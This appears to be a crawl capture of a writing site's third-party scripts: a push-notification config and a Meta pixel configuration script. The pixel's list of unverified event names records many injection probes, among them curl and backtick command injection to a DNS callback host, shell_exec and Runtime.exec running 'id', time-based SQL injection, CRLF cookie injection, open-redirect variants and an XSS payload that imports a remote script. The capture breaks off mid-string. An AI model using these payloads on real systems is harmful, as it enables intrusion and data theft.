

--- FILE ---
content_type: text/json
request_url: https://cdn.subscribers.com/config/4d61b555-7521-46e6-97bb-70c0d0812a20.json
body_size: 2038
content:
{"prompt":{"prompt_type":"native","accent":null,"icon":"https://cdn.subscribers.com/subscribers_logo.png","headline":null,"subheadline":null,"ctaButton":null,"noButton":null,"includeBranding":true,"customCSS":null,"subscriptionCategories":[],"position":null,"inset":null,"overlay":null,"showModalAgainAfter":null,"showSubscribersCount":false,"alternatePromptStyle":null},"site":{"name":"Make a Living Writing","appleWebsitePushId":null,"enabled":true,"subdomain":"makealivingwriting","public_vapid_key":null,"triggerConditions":"{\"pageViews\":1,\"pageDelay\":10,\"scrollPercentage\":0,\"pageRule\":{\"include\":\"ALL\",\"operator\":\"\",\"value\":\"\"},\"device\":\"ALL\"}","installed":true,"https":true,"serviceWorkerPath":null,"serviceWorkerFilename":null,"siteLanguage":null,"inPageMonetization":{"active":null,"frequency":null,"showImage":null,"closeAfter":null,"rule":null},"inBrowserPush":true,"inBrowserNotifications":"[{\"id\":null,\"created_at\":\"2024-07-30T10:55:10-07:00\",\"title\":\"E-COURSE\",\"body\":\"Build your freelance writer website\",\"target_url\":\"https://freelancewriters.lpages.co/website-wizardry-bootcamp-sales-page/?utm_campaign=subscribers-\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/303513/square_icon_mini_magick20240730-26-12487x4.png\"},{\"id\":null,\"created_at\":\"2024-07-29T16:48:12-07:00\",\"title\":\"E-COURSE\",\"body\":\"Build your freelance writer website\",\"target_url\":\"https://freelancewriters.lpages.co/website-wizardry-bootcamp-sales-page/?utm_campaign=subscribers-\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/303453/square_icon_Screenshot_2024-07-29_at_4.46.53_PM.png\"},{\"id\":null,\"created_at\":\"2024-07-26T17:14:54-07:00\",\"title\":\"FREE E-BOOK\",\"body\":\"Avoid scams that target freelance writers\",\"target_url\":\"https://makealivingwriting.com/ebooks/avoid-scams/?utm_campaign=subscribers-\\u0026utm_medium=subscribers_push_notification\\u0026utm_source=subscribers\",\"icon_url\":\"https://cdn.subscribers.com/uploads/message/image/303291/square_icon_Screenshot_2024-07-26_at_5.14.12_PM.png\"}]"}}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/2861582640696823?v=2.9.248&r=stable&domain=makealivingwriting.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 4638
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedpixels",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsLogging"),i=a.getFbeventsModules("SignalsFBEventsPlugin"),l=a.getFbeventsModules("SignalsFBEventsTyped"),s=l.coerce,u=l.Typed,c=a.getFbeventsModules("SignalsFBEventsConfigStore");o.exports=new i(function(t,o){n.listen(function(e){var t=o.optIns.isOptedIn(e,"ProhibitedPixels");if(t){var n=o.getPixel(e);if(n!=null){var a=c.get(n.id,"prohibitedPixels");a!=null&&a!=null&&a.lockWebpage===!0&&(o.locks.lock("prohibited_pixels_".concat(e)),r.consoleWarn("[Meta pixel] "+n.id+" is unavailable. Go to Events Manager to learn more."))}}}),e.listen(function(e){var t=e.id;if(t==null)return!1;var n=s(t,u.fbid());if(n==null)return!1;var a=o.optIns.isOptedIn(n,"ProhibitedPixels");if(!a)return!1;var i=c.get(n,"prohibitedPixels");if(i==null)return r.consoleWarn("[Meta pixel] "+n+" is unavailable. Go to Events Manager to learn more."),!0;switch(i.blockReason){case"traffic_permissions":r.consoleWarn("[Meta pixel] "+n+" is unavailable on this website due to it's traffic permission settings. Go to https://www.facebook.com/business/help/572690630080597 to learn more.");break;default:r.consoleWarn("[Meta pixel] "+n+" is unavailable. Go to Events Manager to learn more.")}return!0})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedpixels"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedpixels",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedpixels",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("2861582640696823", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("2861582640696823", "IWLBootstrapper", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("2861582640696823", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("2861582640696823", "unwantedData", {"blacklisted_keys":{"Lead":{"cd":[],"url":["wj_lead_phone_number"]},"PageView":{"cd":[],"url":["wj_lead_phone_number"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("2861582640696823", "UnwantedData", true);
config.set("2861582640696823", "eventValidation", {"unverifiedEventNames":["scroll","view_search_results","FBlockerMeta","567404293626849","PageView?","google-generic-search","PixelInitialized","retention","Sweb","lead","PageView$(curl 1-e958f46d3a998146-111--1759816465.`whomai`.17.rce.ctwt.dns.testztest.me)","http:\/\/test.dns.testztest.me\u3002\u0040mpc-prod-2-1053047382554.us-central1.run.app\/\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","http:\/\/test.dns.testztest.me&\u0040mpc-prod-2-1053047382554.us-central1.run.app\/\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","http:\/\/mpc-prod-2-1053047382554.us-central1.run.app.dns.testztest.me\/css","\/?:\/\/mpc-prod-2-1053047382554.us-central1.run.app.dns.testztest.me","\/\/\n\/\/mpc-prod-2-1053047382554.us-central1.run.app.dns.testztest.me","\/\/\/\/mpc-prod-2-1053047382554.us-central1.run.app.dns.testztest.me\/\/\/\/?\u0040a.png","http:\/\/\/\/mpc-prod-2-1053047382554.us-central1.run.app.dns.testztest.me\/\/\/\/?\u0040a.png","http:\/\/\/mpc-prod-2-1053047382554.us-central1.run.app.dns.testztest.me\/\/\/?\u0040a.png","http:\/\/\\mpc-prod-2-1053047382554.us-central1.run.app.dns.testztest.me\/?\u0040a.png","PageView\"","PageView'","\/\u00255cmpc-prod-2-1053047382554.us-central1.run.app.rrr.cmk6tstk.dns.b2z.team\u00252f\u00253f","\u0040capig.stape.vip.rrr.cmk6tstk.dns.b2z.team","PageView\u002527\u002522\u002560\u002520--\u002523\u00255C","xxxxf:aaa(9527)","PageView;'\"\u003Cbmt> bmt=test","PageView$\"bmt","JyI8Ym10Pg==","PageView$'bmt","PageView\u002527\u002522\u00253Cbmt\u00253E","PageViewtest\"bmt","PageView'\"bmt=test","PageViewtest'bmt","PageView'\"\/bmt=test","PageView'\" bmt=test","PageView\u0040'\"\u003Cbmt> bmt=test","PageView$'\"\u003Cbmt> bmt=test","\/\/capig.stape.vip.dns.testztest.me\/static","\/\/capig.stape.vip.dns.testztest.me\/css","\/?:\/\/capig.stape.vip.dns.testztest.me","\/\/\n\/\/capig.stape.vip.dns.testztest.me","\/\n\/capig.stape.vip.dns.testztest.me","a_long_name_file_not_exist","\u0040capig.stape.vip.dns.testztest.me\/?\u0040a.png","capig.stape.vip.dns.testztest.me\/?\u0040a.png","\/\/\/\/capig.stape.vip.dns.testztest.me\/\/\/\/?\u0040a.png","\/\/\/capig.stape.vip.dns.testztest.me\/\/\/?\u0040a.png","aHR0cDovL2EuZG5zLmFzZHRhZXRhLnh5eg==","\/:\/\/capig.stape.vip.dns.testztest.me","PageView;'\u003Cbmt>","\/\\capig.stape.vip.dns.testztest.me\/\/?\u0040a.png","PageView$'\u003Cbmt>","\\capig.stape.vip.dns.testztest.me\/\/?\u0040a.png","PageView-->'\"\u003Cbmt> bmt=test","\/capig.stape.vip.dns.testztest.me\/\/?\u0040a.png","PageView\/\/login.php\/'\"\u003Cbmt> bmt=test","\/\/capig.stape.vip.dns.testztest.me\/\/?\u0040a.png","PageView\/login.php\/'\"\u003Cbmt> bmt=test",":\/\/capig.stape.vip.dns.testztest.me\/?\u0040a.png","PageViewlogin.php\/'\"\u003Cbmt> bmt=test","http:capig.stape.vip.dns.testztest.me\/?\u0040a.png","PageView\/\/index.php\/'\"\u003Cbmt> bmt=test","PageView\/index.php\/'\"\u003Cbmt> bmt=test","PageViewindex.php\/'\"\u003Cbmt> bmt=test","PageView'\"\u003Cbmt> bmt=test","'.print((`id`)).'",".print((`id`)).","puts(`id`)",";shell_exec('id');","\";Runtime.getRuntime().exec(\"id\");","';Runtime.getRuntime().exec(\"id\");","PageView');id","PageView|id","Runtime.getRuntime().exec(\"id\");","\u003C?php=shell_exec('id');?>","PageView\\|id","PageView\\\\\\\\\\\\\\|id","PageView;id","PageView\");id","\u3035\u30fc\uff70test.capig.stape.vip.dns.testztest.me?","\u3031test.capig.stape.vip.dns.testztest.me?","https:test.capig.stape.vip.dns.testztest.me?","https:\/test.capig.stape.vip.dns.testztest.me?","https:\/\test.capig.stape.vip.dns.testztest.me?","https:\/\\\/\test.capig.stape.vip.dns.testztest.me?","\/\/x.xx.org?","..\/test.capig.stape.vip.dns.testztest.me?","\/\/\ttest.capig.stape.vip.dns.testztest.me\/","\\test.capig.stape.vip.dns.testztest.me\/\/..?","\/\/\\\u0040test.capig.stape.vip.dns.testztest.me?","\/\/\\\/test.capig.stape.vip.dns.testztest.me\/?","\\\\\\test.capig.stape.vip.dns.testztest.me?","\/\/;\u0040test.capig.stape.vip.dns.testztest.me?","\/\/\/test.capig.stape.vip.dns.testztest.me\u0040\/\/?","\/\\test.capig.stape.vip.dns.testztest.me\/?","\/\/\/test.capig.stape.vip.dns.testztest.me\/\/..?","\/test.capig.stape.vip.dns.testztest.me\/?","\/\/\/\/test.capig.stape.vip.dns.testztest.me\/\/..?","\/\/\/\/\\;\u0040test.capig.stape.vip.dns.testztest.me?","\/\\xx.test.capig.stape.vip.dns.testztest.me?","\/\\test.capig.stape.vip.dns.testztest.me?","PageView\u00250d\u00250a\u00250d\u00250aset-cookie:\u002520icook\u00253divalue","PageView\u00250d\u00250aset-cookie:\u002520icook\u00253divalue","\/\/\/\test.capig.stape.vip.dns.testztest.me?","PageView\r\n\r\nset-cookie: icook=ivalue",".test.capig.stape.vip.dns.testztest.me?","PageView\r\nset-cookie: icook=ivalue","set-cookie: icook=ivalue","javascript:\/\/alert(9527)","PageView\u003C\/script>'\"\u003Cbmt> bmt=1","'\">\u003Csvg\/onload=import('https:\/\/b2z.fun\/ads.js')>","PageView'XOR(if(now()=sysdate(),SLEEP(7),0))XOR'Z","if(now()=sysdate(),SLEEP(7),0)","PageView,if(now()=sysdate(),SLEEP(7),0)","PageView ;select pg_sleep_for('7s') -- #","PageView(SELECT(0)FROM(SELECT(SLEEP(7)))a)","\u003C\u0025= 9527*9527 \u0025>","PageView\")XOR(if(1=1,\/*!sleep\/*aa*\/*\/(7),0))XOR(\"","${9527*9528}","PageView')XOR(if(1=1,\/*!sleep\/*aa*\/*\/(7),0))XOR('","PageView)XOR(if(1=1,\/*!sleep\/*aa*\/*\/(7),0))XOR(","PageView\";WAITFOR DELAY '00:00:07';--","PageView\"XOR(if(1=1,\/*!sleep\/*aa*\/*\/(7),0))XOR\"","PageView';WAITFOR DELAY '00:00:07';--","PageView'XOR(if(1=1,\/*!sleep\/*aa*\/*\/(7),0))XOR'","#{9527*9527}","PageView;WAITFOR DELAY '00:00:07';--","PageViewXOR(if(1=1,\/*!sleep\/*aa*\/*\/(7),0))XOR","\"'\/>\u003Ciframe 